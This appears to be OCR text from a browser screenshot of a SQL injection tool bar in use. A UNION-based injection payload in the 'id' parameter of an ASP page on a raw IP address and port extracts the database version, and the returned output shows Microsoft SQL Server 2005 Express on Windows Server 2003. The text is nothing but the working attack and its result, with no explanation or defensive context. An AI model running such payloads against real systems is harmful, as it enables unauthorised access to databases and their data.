 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select @@VERSION),null,4 130% Search
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select @@VERSION),null,4
Split URL
Execute
Enable Post data Enable Referrer
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright
(c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2
(Build 3790: Service Pack 2)